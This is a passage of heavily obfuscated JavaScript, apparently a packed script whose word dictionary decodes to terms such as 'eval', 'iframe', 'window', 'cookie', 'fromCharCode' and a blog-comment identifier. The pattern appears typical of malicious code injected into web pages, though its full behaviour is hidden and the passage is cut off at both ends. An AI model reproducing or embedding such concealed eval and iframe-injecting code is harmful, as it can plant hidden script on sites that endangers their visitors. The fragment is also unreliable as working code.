64')+_0x1350d2('\x30\x78\x63\x65\x64')+_0x1350d2('\x30\x78\x31\x31\x38')+_0x1350d2('\x30\x78\x38\x34\x37')+_0x1350d2('\x30\x78\x31\x31\x66\x31')+_0x1350d2('\x30\x78\x31\x38\x34')+_0x1350d2('\x30\x78\x61\x34\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x33\x39')+_0x1350d2('\x30\x78\x31\x31\x34\x35')+_0x1350d2('\x30\x78\x65\x61\x34')+_0x1350d2('\x30\x78\x36\x63\x38')+'\x62\x42\x7c\x62\x41\x7c\x62\x7a\x7c\x62'+_0x1350d2('\x30\x78\x63\x35\x63')+_0x1350d2('\x30\x78\x32\x37\x35')+_0x1350d2('\x30\x78\x36\x62\x62')+_0x1350d2('\x30\x78\x32\x36\x34')+_0x1350d2('\x30\x78\x31\x30\x34\x31')+_0x1350d2('\x30\x78\x61\x35\x62')+'\x52\x7c\x62\x50\x7c\x62\x48\x7c\x62\x4f'+_0x1350d2('\x30\x78\x66\x62\x39')+'\x62\x4b\x7c\x62\x4a\x7c\x62\x49\x7c\x66'+_0x1350d2('\x30\x78\x33\x32\x33')+_0x1350d2('\x30\x78\x64\x39\x61')+'\x69\x75\x7c\x69\x74\x7c\x69\x73\x7c\x69'+_0x1350d2('\x30\x78\x33\x32\x61')+_0x1350d2('\x30\x78\x32\x31\x66')+_0x1350d2('\x30\x78\x37\x30\x37')+_0x1350d2('\x30\x78\x31\x31\x38\x39')+'\x7c\x69\x51\x7c\x69\x50\x7c\x69\x4f\x7c'+'\x69\x4e\x7c\x69\x4d\x7c\x69\x4b\x7c\x69'+'\x43\x7c\x69\x4a\x7c\x69\x49\x7c\x69\x48'+_0x1350d2('\x30\x78\x31\x33\x35')+_0x1350d2('\x30\x78\x31\x66\x36')+_0x1350d2('\x30\x78\x31\x37\x36')+_0x1350d2('\x30\x78\x66\x63\x61'))+(_0x1350d2('\x30\x78\x36\x63\x65')+_0x1350d2('\x30\x78\x62\x66\x33')+_0x1350d2('\x30\x78\x66\x37\x63')+_0x1350d2('\x30\x78\x38\x63\x39')+_0x1350d2('\x30\x78\x66\x66\x39')+'\x7c\x69\x63\x7c\x69\x62\x7c\x69\x61\x7c'+_0x1350d2('\x30\x78\x31\x31\x65\x64')+_0x1350d2('\x30\x78\x62\x36\x33')+_0x1350d2('\x30\x78\x62\x32\x65')+'\x68\x5a\x7c\x69\x54\x7c\x69\x69\x7c\x69'+'\x56\x7c\x6a\x6a\x7c\x6a\x50\x7c\x6a\x4f'+'\x7c\x6a\x4e\x7c\x6a\x4d\x7c\x6a\x4c\x7c'+_0x1350d2('\x30\x78\x62\x35\x61')+_0x1350d2('\x30\x78\x64\x38\x35')+_0x1350d2('\x30\x78\x62\x39\x32')+_0x1350d2('\x30\x78\x31\x30\x37\x32')+_0x1350d2('\x30\x78\x34\x62\x64')+_0x1350d2('\x30\x78\x31\x32\x30\x66')+_0x1350d2('\x30\x78\x63\x37\x66')+_0x1350d2('\x30\x78\x31\x65\x36')+'\x7c\x6a\x57\x7c\x6a\x55\x7c\x6b\x31\x7c'+_0x1350d2('\x30\x78\x39\x37\x31')+_0x1350d2('\x30\x78\x35\x65\x39')+_0x1350d2('\x30\x78\x38\x63\x62')+_0x1350d2('\x30\x78\x33\x62\x36')+_0x1350d2('\x30\x78\x61\x61\x63')+_0x1350d2('\x30\x78\x31\x30\x63\x31')+_0x1350d2('\x30\x78\x62\x61\x32')+_0x1350d2('\x30\x78\x31\x31\x64\x30')+_0x1350d2('\x30\x78\x34\x34\x32')+_0x1350d2('\x30\x78\x65\x61\x30')+_0x1350d2('\x30\x78\x31\x31\x63\x36')+_0x1350d2('\x30\x78\x38\x61\x37')+'\x68\x45\x7c\x67\x6f\x7c\x68\x43\x7c\x67'+_0x1350d2('\x30\x78\x63\x33\x35')+_0x1350d2('\x30\x78\x32\x39\x38')+_0x1350d2('\x30\x78\x61\x37\x65')+_0x1350d2('\x30\x78\x66\x61\x39')+_0x1350d2('\x30\x78\x36\x31\x62')+_0x1350d2('\x30\x78\x31\x31\x32\x61')+_0x1350d2('\x30\x78\x38\x39\x34')+_0x1350d2('\x30\x78\x38\x30\x38')+_0x1350d2('\x30\x78\x63\x64\x61')+_0x1350d2('\x30\x78\x33\x33\x30')+_0x1350d2('\x30\x78\x31\x36\x31')+_0x1350d2('\x30\x78\x65\x32\x63')+_0x1350d2('\x30\x78\x38\x63\x36')+_0x1350d2('\x30\x78\x64\x64\x63')+_0x1350d2('\x30\x78\x62\x31\x35')+_0x1350d2('\x30\x78\x35\x63\x38')+_0x1350d2('\x30\x78\x63\x66\x34')+_0x1350d2('\x30\x78\x35\x36\x38')+_0x1350d2('\x30\x78\x39\x34\x33')+_0x1350d2('\x30\x78\x31\x31\x66\x63')+_0x1350d2('\x30\x78\x62\x31\x37')+_0x1350d2('\x30\x78\x31\x31\x38\x63')+'\x7c\x66\x75\x7c\x68\x44\x7c\x66\x74\x7c'+'\x67\x6d\x7c\x66\x4c\x7c\x67\x6e\x7c\x68'+_0x1350d2('\x30\x78\x61\x64\x38')+_0x1350d2('\x30\x78\x34\x61\x31')+_0x1350d2('\x30\x78\x31\x33\x36')+_0x1350d2('\x30\x78\x31\x61\x30')+'\x7c\x68\x33\x7c\x68\x69\x7c\x68\x61\x7c'+_0x1350d2('\x30\x78\x65\x33\x61')+_0x1350d2('\x30\x78\x31\x32\x31\x38')+_0x1350d2('\x30\x78\x38\x65\x34')+_0x1350d2('\x30\x78\x32\x39\x63')+_0x1350d2('\x30\x78\x61\x30\x64')+_0x1350d2('\x30\x78\x37\x30\x61')+_0x1350d2('\x30\x78\x31\x31\x35\x61')+_0x1350d2('\x30\x78\x35\x30\x35')+_0x1350d2('\x30\x78\x39\x66\x66')+_0x1350d2('\x30\x78\x31\x66\x38')+_0x1350d2('\x30\x78\x32\x35\x64')+'\x7c\x67\x46\x7c\x67\x78\x7c\x67\x47\x7c'+_0x1350d2('\x30\x78\x62\x65\x61')+_0x1350d2('\x30\x78\x36\x36\x35')+_0x1350d2('\x30\x78\x31\x30\x62\x34')+_0x1350d2('\x30\x78\x36\x65\x32')+_0x1350d2('\x30\x78\x62\x39\x37')+_0x1350d2('\x30\x78\x65\x63\x33')+_0x1350d2('\x30\x78\x62\x63')),0x3e,0x4e1,(_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72'+_0x1350d2('\x30\x78\x32\x30\x30')+'\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68'+'\x69\x6c\x65\x7c\x70\x61\x72\x73\x65\x49'+_0x1350d2('\x30\x78\x31\x31\x65\x61')+'\x30\x78\x35\x33\x36\x37\x61\x61\x7c\x5f'+_0x1350d2('\x30\x78\x32\x63\x39')+'\x30\x78\x63\x63\x38\x31\x62\x7c\x5f\x30'+_0x1350d2('\x30\x78\x32\x34\x36')+_0x1350d2('\x30\x78\x35\x31\x39')+'\x78\x33\x32\x34\x62\x31\x38\x7c\x5f\x30'+_0x1350d2('\x30\x78\x34\x38\x38')+'\x78\x33\x66\x30\x63\x63\x63\x7c\x5f\x30'+_0x1350d2('\x30\x78\x64\x38\x30')+_0x1350d2('\x30\x78\x31\x34\x37')+_0x1350d2('\x30\x78\x66\x62\x34')+_0x1350d2('\x30\x78\x34\x61\x32')+_0x1350d2('\x30\x78\x33\x61\x31')+_0x1350d2('\x30\x78\x35\x33\x61')+_0x1350d2('\x30\x78\x36\x31\x33')+_0x1350d2('\x30\x78\x35\x33\x32')+_0x1350d2('\x30\x78\x39\x32\x39')+_0x1350d2('\x30\x78\x61\x31\x35')+'\x5f\x30\x78\x35\x31\x62\x37\x31\x65\x7c'+_0x1350d2('\x30\x78\x33\x62\x66')+'\x30\x78\x35\x37\x39\x62\x32\x35\x7c\x5f'+_0x1350d2('\x30\x78\x62\x34\x39')+_0x1350d2('\x30\x78\x63\x61\x63')+_0x1350d2('\x30\x78\x32\x32\x32')+_0x1350d2('\x30\x78\x35\x61\x39')+_0x1350d2('\x30\x78\x37\x33\x66')+_0x1350d2('\x30\x78\x33\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x34\x36')+_0x1350d2('\x30\x78\x66\x61')+_0x1350d2('\x30\x78\x36\x33\x64')+'\x5f\x30\x78\x34\x62\x65\x31\x64\x32\x7c'+'\x78\x37\x31\x7c\x5f\x30\x78\x33\x38\x65'+_0x1350d2('\x30\x78\x31\x32\x32\x35')+(_0x1350d2('\x30\x78\x31\x31\x38\x61')+'\x78\x36\x39\x33\x66\x64\x30\x7c\x5f\x30'+_0x1350d2('\x30\x78\x32\x63\x63')+_0x1350d2('\x30\x78\x61\x31\x30')+'\x78\x31\x61\x38\x36\x32\x65\x7c\x5f\x30'+_0x1350d2('\x30\x78\x66\x34')+_0x1350d2('\x30\x78\x31\x31\x31\x63')+_0x1350d2('\x30\x78\x31\x30\x61')+_0x1350d2('\x30\x78\x36\x30\x30')+_0x1350d2('\x30\x78\x36\x39\x33')+_0x1350d2('\x30\x78\x31\x31\x38\x34')+_0x1350d2('\x30\x78\x35\x62\x39')+_0x1350d2('\x30\x78\x61\x31\x61')+_0x1350d2('\x30\x78\x65\x64\x31')+_0x1350d2('\x30\x78\x31\x39\x65')+_0x1350d2('\x30\x78\x38\x38')+_0x1350d2('\x30\x78\x61\x65\x63')+_0x1350d2('\x30\x78\x64\x30\x66')+'\x65\x7c\x5f\x30\x78\x33\x37\x36\x62\x39'+_0x1350d2('\x30\x78\x31\x31\x62\x63')+_0x1350d2('\x30\x78\x66\x31\x34')+_0x1350d2('\x30\x78\x33\x63\x31')+'\x38\x7c\x5f\x30\x78\x31\x38\x38\x61\x63'+_0x1350d2('\x30\x78\x34\x64\x32')+'\x66\x61\x75\x6c\x74\x7c\x5f\x30\x78\x32'+_0x1350d2('\x30\x78\x64\x39\x35')+_0x1350d2('\x30\x78\x38\x32\x32')+_0x1350d2('\x30\x78\x31\x30\x66\x31')+_0x1350d2('\x30\x78\x37\x62\x30')+'\x35\x38\x38\x66\x30\x7c\x5f\x30\x78\x34'+_0x1350d2('\x30\x78\x32\x63\x31')+_0x1350d2('\x30\x78\x32\x32\x36')+_0x1350d2('\x30\x78\x62\x37')+_0x1350d2('\x30\x78\x31\x31\x61\x33')+_0x1350d2('\x30\x78\x63\x37\x63')+'\x30\x34\x33\x61\x31\x7c\x5f\x30\x78\x32'+_0x1350d2('\x30\x78\x37\x63\x38')+_0x1350d2('\x30\x78\x65\x61\x62')+_0x1350d2('\x30\x78\x31\x30\x33\x33')+_0x1350d2('\x30\x78\x61\x65\x35')+_0x1350d2('\x30\x78\x39\x34\x30')+_0x1350d2('\x30\x78\x66\x33\x61')+_0x1350d2('\x30\x78\x33\x36\x37')+_0x1350d2('\x30\x78\x65\x66\x30')+_0x1350d2('\x30\x78\x66\x34\x37')+'\x5f\x30\x78\x36\x61\x63\x35\x31\x39\x7c'+_0x1350d2('\x30\x78\x61\x35\x66')+_0x1350d2('\x30\x78\x31\x30\x39')+_0x1350d2('\x30\x78\x33\x38\x38')+_0x1350d2('\x30\x78\x63\x65\x32')+_0x1350d2('\x30\x78\x38\x63\x33')+_0x1350d2('\x30\x78\x37\x30\x39')+_0x1350d2('\x30\x78\x34\x30\x61')+_0x1350d2('\x30\x78\x32\x61\x39')+'\x35\x37\x65\x7c\x5f\x30\x78\x34\x35\x30'+_0x1350d2('\x30\x78\x32\x38\x35')+_0x1350d2('\x30\x78\x39\x35\x30')+'\x66\x36\x62\x7c\x5f\x30\x78\x61\x62\x36'+'\x33\x64\x64\x7c\x78\x32\x39\x7c\x30\x78'+_0x1350d2('\x30\x78\x34\x63\x61')+_0x1350d2('\x30\x78\x31\x31\x65\x34')+_0x1350d2('\x30\x78\x61\x38\x64')+_0x1350d2('\x30\x78\x34\x66\x66')+'\x34\x7c\x78\x35\x36\x7c\x5f\x30\x78\x35'+_0x1350d2('\x30\x78\x39\x31\x35')+_0x1350d2('\x30\x78\x61\x33\x36')+_0x1350d2('\x30\x78\x65\x33\x30')+_0x1350d2('\x30\x78\x37\x63\x35')+'\x31\x39\x39\x7c\x69\x66\x72\x61\x6d\x65'+'\x7c\x5f\x30\x78\x34\x62\x31\x35\x32\x30'+'\x7c\x5f\x30\x78\x34\x35\x34\x30\x64\x31'+'\x7c\x5f\x30\x78\x35\x36\x32\x65\x38\x61'+_0x1350d2('\x30\x78\x31\x30\x37\x37')+'\x7c\x5f\x30\x78\x32\x31\x35\x31\x36\x33'+_0x1350d2('\x30\x78\x36\x63\x61')+_0x1350d2('\x30\x78\x62\x35\x38')+_0x1350d2('\x30\x78\x31\x38\x36')+_0x1350d2('\x30\x78\x37\x63\x63')+_0x1350d2('\x30\x78\x32\x35\x32')+_0x1350d2('\x30\x78\x66\x37\x30')+_0x1350d2('\x30\x78\x35\x39\x32')+_0x1350d2('\x30\x78\x39\x38\x39')+'\x5f\x30\x78\x65\x31\x62\x30\x34\x62\x7c'+_0x1350d2('\x30\x78\x31\x36\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x36')+_0x1350d2('\x30\x78\x33\x38\x61')+'\x30\x78\x35\x65\x62\x33\x62\x64\x7c\x5f'+_0x1350d2('\x30\x78\x62\x30\x38')+_0x1350d2('\x30\x78\x37\x36\x62')+_0x1350d2('\x30\x78\x36\x64\x65')+_0x1350d2('\x30\x78\x38\x34\x61')+_0x1350d2('\x30\x78\x39\x38\x63')+'\x39\x32\x7c\x5f\x30\x78\x35\x39\x34\x62'+_0x1350d2('\x30\x78\x31\x32\x30\x33')+_0x1350d2('\x30\x78\x65\x64\x37')+_0x1350d2('\x30\x78\x31\x30\x65\x64')+_0x1350d2('\x30\x78\x38\x33\x63')+_0x1350d2('\x30\x78\x35\x31\x34')+_0x1350d2('\x30\x78\x66\x65\x30')+_0x1350d2('\x30\x78\x33\x30\x30'))+(_0x1350d2('\x30\x78\x37\x37\x31')+_0x1350d2('\x30\x78\x35\x64\x66')+_0x1350d2('\x30\x78\x31\x30\x38\x30')+_0x1350d2('\x30\x78\x64\x65\x32')+_0x1350d2('\x30\x78\x61\x64\x33')+_0x1350d2('\x30\x78\x31\x31\x33\x63')+_0x1350d2('\x30\x78\x32\x66\x32')+_0x1350d2('\x30\x78\x32\x66\x66')+_0x1350d2('\x30\x78\x37\x39\x61')+_0x1350d2('\x30\x78\x63\x30\x38')+_0x1350d2('\x30\x78\x64\x31')+_0x1350d2('\x30\x78\x66\x63\x32')+_0x1350d2('\x30\x78\x38\x65\x37')+_0x1350d2('\x30\x78\x37\x33\x61')+_0x1350d2('\x30\x78\x66\x32\x39')+_0x1350d2('\x30\x78\x36\x36\x66')+_0x1350d2('\x30\x78\x36\x39\x38')+_0x1350d2('\x30\x78\x38\x62\x65')+_0x1350d2('\x30\x78\x64\x35\x62')+_0x1350d2('\x30\x78\x31\x30\x38\x65')+_0x1350d2('\x30\x78\x38\x33\x38')+'\x30\x78\x31\x36\x61\x64\x61\x63\x7c\x30'+_0x1350d2('\x30\x78\x32\x34\x32')+_0x1350d2('\x30\x78\x36\x63\x31')+_0x1350d2('\x30\x78\x37\x35\x64')+_0x1350d2('\x30\x78\x36\x31\x32')+'\x37\x35\x7c\x78\x33\x36\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x32\x35\x66')+_0x1350d2('\x30\x78\x64\x63\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x30')+_0x1350d2('\x30\x78\x35\x32\x61')+_0x1350d2('\x30\x78\x37\x65\x63')+'\x39\x38\x62\x63\x37\x32\x7c\x52\x65\x67'+_0x1350d2('\x30\x78\x37\x62\x32')+'\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74'+'\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43'+'\x68\x61\x72\x43\x6f\x64\x65\x7c\x78\x36'+_0x1350d2('\x30\x78\x39\x34\x39')+'\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33'+_0x1350d2('\x30\x78\x62\x39\x35')+'\x78\x32\x30\x7c\x78\x33\x33\x7c\x78\x36'+_0x1350d2('\x30\x78\x61\x31\x66')+_0x1350d2('\x30\x78\x36\x35\x31')+'\x36\x7c\x78\x36\x65\x7c\x78\x36\x63\x7c'+_0x1350d2('\x30\x78\x39\x39\x33')+_0x1350d2('\x30\x78\x34\x65\x34')+_0x1350d2('\x30\x78\x31\x30\x37\x64')+_0x1350d2('\x30\x78\x37\x36\x32')+_0x1350d2('\x30\x78\x31\x34\x62')+_0x1350d2('\x30\x78\x61\x39\x64')+_0x1350d2('\x30\x78\x39\x64\x64')+_0x1350d2('\x30\x78\x31\x30\x63\x65')+'\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x63\x61')+_0x1350d2('\x30\x78\x39\x64\x30')+_0x1350d2('\x30\x78\x66\x63\x30')+_0x1350d2('\x30\x78\x36\x35\x66')+_0x1350d2('\x30\x78\x31\x32\x30\x65')+_0x1350d2('\x30\x78\x31\x36\x36')+_0x1350d2('\x30\x78\x32\x61\x37')+_0x1350d2('\x30\x78\x64\x65\x64')+_0x1350d2('\x30\x78\x63\x34\x31')+'\x66\x32\x33\x62\x32\x7c\x78\x34\x63\x7c'+_0x1350d2('\x30\x78\x38\x38\x64')+_0x1350d2('\x30\x78\x33\x34\x38')+_0x1350d2('\x30\x78\x63\x63\x31')+_0x1350d2('\x30\x78\x35\x39\x39')+_0x1350d2('\x30\x78\x32\x39\x65')+'\x5f\x30\x78\x33\x33\x63\x66\x65\x65\x7c'+'\x5f\x30\x78\x34\x32\x34\x61\x39\x61\x7c'+_0x1350d2('\x30\x78\x35\x38\x36')+_0x1350d2('\x30\x78\x31\x31\x34\x38')+'\x33\x63\x65\x7c\x5f\x30\x78\x34\x66\x31'+_0x1350d2('\x30\x78\x62\x63\x32')+'\x65\x61\x32\x7c\x78\x35\x37\x7c\x5f\x30'+_0x1350d2('\x30\x78\x65\x30\x34')+_0x1350d2('\x30\x78\x63\x62\x30')+_0x1350d2('\x30\x78\x36\x62\x37')+_0x1350d2('\x30\x78\x33\x38\x64')+_0x1350d2('\x30\x78\x61\x35\x65')+_0x1350d2('\x30\x78\x33\x35\x32')+_0x1350d2('\x30\x78\x36\x32\x35')+_0x1350d2('\x30\x78\x65\x64')+_0x1350d2('\x30\x78\x36\x32\x61')+_0x1350d2('\x30\x78\x31\x30\x38\x63')+'\x34\x7c\x5f\x30\x78\x34\x39\x31\x65\x65'+_0x1350d2('\x30\x78\x34\x66\x33')+_0x1350d2('\x30\x78\x31\x31\x33\x35')+_0x1350d2('\x30\x78\x39\x38\x36')+_0x1350d2('\x30\x78\x33\x38\x35')+_0x1350d2('\x30\x78\x31\x30\x36\x61')+_0x1350d2('\x30\x78\x63\x38\x31')+_0x1350d2('\x30\x78\x65\x65\x62')+_0x1350d2('\x30\x78\x39\x39\x63')+_0x1350d2('\x30\x78\x31\x66\x37')+_0x1350d2('\x30\x78\x32\x34\x31')+_0x1350d2('\x30\x78\x36\x65\x36')+_0x1350d2('\x30\x78\x31\x31\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x37\x33')+_0x1350d2('\x30\x78\x62\x62\x62'))+(_0x1350d2('\x30\x78\x37\x33\x38')+_0x1350d2('\x30\x78\x31\x32\x31\x64')+'\x61\x7c\x5f\x30\x78\x32\x34\x38\x64\x37'+_0x1350d2('\x30\x78\x33\x66\x61')+_0x1350d2('\x30\x78\x63\x36\x35')+_0x1350d2('\x30\x78\x37\x61\x34')+'\x36\x7c\x78\x34\x39\x7c\x5f\x30\x78\x33'+_0x1350d2('\x30\x78\x37\x31\x64')+_0x1350d2('\x30\x78\x62\x63\x64')+_0x1350d2('\x30\x78\x37\x33\x62')+'\x37\x32\x61\x7c\x65\x76\x61\x6c\x7c\x5f'+_0x1350d2('\x30\x78\x31\x32\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x38\x32')+_0x1350d2('\x30\x78\x33\x65\x38')+_0x1350d2('\x30\x78\x38\x62\x36')+_0x1350d2('\x30\x78\x64\x30\x37')+_0x1350d2('\x30\x78\x65\x32\x64')+'\x5f\x30\x78\x34\x32\x31\x63\x38\x31\x7c'+_0x1350d2('\x30\x78\x31\x31\x30\x66')+_0x1350d2('\x30\x78\x61\x65')+_0x1350d2('\x30\x78\x66\x61\x38')+_0x1350d2('\x30\x78\x64\x37\x30')+_0x1350d2('\x30\x78\x37\x64\x37')+_0x1350d2('\x30\x78\x33\x36\x31')+_0x1350d2('\x30\x78\x34\x38\x65')+_0x1350d2('\x30\x78\x38\x64\x65')+_0x1350d2('\x30\x78\x65\x66\x38')+_0x1350d2('\x30\x78\x61\x35\x34')+'\x34\x35\x32\x7c\x63\x6f\x6d\x6d\x65\x6e'+_0x1350d2('\x30\x78\x36\x37\x35')+_0x1350d2('\x30\x78\x61\x62\x32')+_0x1350d2('\x30\x78\x32\x31\x64')+_0x1350d2('\x30\x78\x31\x38\x66')+_0x1350d2('\x30\x78\x34\x33\x33')+_0x1350d2('\x30\x78\x34\x63\x33')+_0x1350d2('\x30\x78\x31\x38\x64')+'\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67'+_0x1350d2('\x30\x78\x38\x39\x30')+_0x1350d2('\x30\x78\x62\x33\x65')+_0x1350d2('\x30\x78\x61\x66\x39')+_0x1350d2('\x30\x78\x32\x37\x65')+_0x1350d2('\x30\x78\x39\x38\x31')+_0x1350d2('\x30\x78\x39\x34\x31')+_0x1350d2('\x30\x78\x62\x35\x32')+_0x1350d2('\x30\x78\x64\x34\x36')+_0x1350d2('\x30\x78\x39\x31\x62')+'\x62\x37\x30\x63\x39\x7c\x5f\x30\x78\x35'+_0x1350d2('\x30\x78\x31\x31\x39')+_0x1350d2('\x30\x78\x33\x62\x62')+_0x1350d2('\x30\x78\x31\x31\x33\x30')+_0x1350d2('\x30\x78\x36\x36\x39')+_0x1350d2('\x30\x78\x36\x65\x63')+_0x1350d2('\x30\x78\x33\x66\x65')+_0x1350d2('\x30\x78\x36\x65\x66')+_0x1350d2('\x30\x78\x64\x30\x63')+_0x1350d2('\x30\x78\x32\x62\x61')+_0x1350d2('\x30\x78\x35\x35\x35')+_0x1350d2('\x30\x78\x39\x32\x36')+_0x1350d2('\x30\x78\x39\x62\x66')+_0x1350d2('\x30\x78\x64\x35\x38')+_0x1350d2('\x30\x78\x33\x31\x61')+_0x1350d2('\x30\x78\x39\x35')+_0x1350d2('\x30\x78\x62\x66\x37')+_0x1350d2('\x30\x78\x31\x30\x35\x35')+_0x1350d2('\x30\x78\x62\x38\x65')+_0x1350d2('\x30\x78\x33\x32\x62')+_0x1350d2('\x30\x78\x35\x35\x30')+_0x1350d2('\x30\x78\x33\x36\x61')+_0x1350d2('\x30\x78\x65\x38\x38')+_0x1350d2('\x30\x78\x36\x63\x39')+_0x1350d2('\x30\x78\x66\x30\x66')+'\x38\x36\x63\x64\x32\x65\x7c\x5f\x30\x78'+'\x34\x66\x30\x61\x61\x33\x7c\x5f\x30\x78'+'\x35\x39\x66\x66\x34\x37\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x65\x35\x61')+'\x36\x61\x34\x30\x62\x30\x7c\x63\x6f\x6f'+_0x1350d2('\x30\x78\x31\x32\x34\x36')+_0x1350d2('\x30\x78\x39\x35\x31')+_0x1350d2('\x30\x78\x32\x61\x31')+'\x32\x34\x35\x34\x7c\x5f\x30\x78\x31\x36'+_0x1350d2('\x30\x78\x34\x66\x63')+_0x1350d2('\x30\x78\x61\x36\x32')+_0x1350d2('\x30\x78\x31\x31\x32\x38')+_0x1350d2('\x30\x78\x31\x32\x30\x32')+'\x7c\x5f\x30\x78\x32\x36\x62\x35\x64\x64'+_0x1350d2('\x30\x78\x65\x39')+_0x1350d2('\x30\x78\x65\x35\x34')+_0x1350d2('\x30\x78\x32\x38\x37')+'\x7c\x5f\x30\x78\x33\x65\x31\x66\x30\x38'+_0x1350d2('\x30\x78\x65\x32\x38')+_0x1350d2('\x30\x78\x63\x35\x30')+_0x1350d2('\x30\x78\x61\x63\x34')+_0x1350d2('\x30\x78\x66\x32\x30')+_0x1350d2('\x30\x78\x35\x31\x64')+_0x1350d2('\x30\x78\x64\x34')+_0x1350d2('\x30\x78\x39\x65\x62')+_0x1350d2('\x30\x78\x64\x63\x39')+_0x1350d2('\x30\x78\x33\x32\x32')+_0x1350d2('\x30\x78\x31\x32\x33\x34')+_0x1350d2('\x30\x78\x63\x34\x62'))+(_0x1350d2('\x30\x78\x66\x30\x31')+'\x78\x31\x38\x64\x37\x61\x35\x7c\x5f\x30'+_0x1350d2('\x30\x78\x39\x39\x35')+_0x1350d2('\x30\x78\x35\x66\x64')+_0x1350d2('\x30\x78\x32\x66\x38')+_0x1350d2('\x30\x78\x39\x64\x36')+_0x1350d2('\x30\x78\x32\x34\x39')+_0x1350d2('\x30\x78\x31\x30\x31\x32')+_0x1350d2('\x30\x78\x36\x35\x65')+_0x1350d2('\x30\x78\x65\x31\x61')+'\x32\x7c\x5f\x30\x78\x32\x30\x62\x63\x32'+'\x38\x7c\x5f\x30\x78\x38\x61\x37\x32\x36'+_0x1350d2('\x30\x78\x34\x61\x35')+_0x1350d2('\x30\x78\x31\x38\x62')+_0x1350d2('\x30\x78\x31\x30\x38\x64')+_0x1350d2('\x30\x78\x31\x31\x35\x30')+'\x37\x7c\x5f\x30\x78\x35\x37\x61\x30\x64'+_0x1350d2('\x30\x78\x64\x61\x35')+_0x1350d2('\x30\x78\x31\x32\x31\x62')+_0x1350d2('\x30\x78\x37\x36\x66')+_0x1350d2('\x30\x78\x65\x36\x38')+_0x1350d2('\x30\x78\x38\x34\x30')+_0x1350d2('\x30\x78\x63\x37\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x38')+_0x1350d2('\x30\x78\x39\x32\x61')+_0x1350d2('\x30\x78\x35\x30\x33')+_0x1350d2('\x30\x78\x36\x66\x37')+_0x1350d2('\x30\x78\x37\x34\x63')+_0x1350d2('\x30\x78\x38\x39\x64')+_0x1350d2('\x30\x78\x65\x34\x35')+_0x1350d2('\x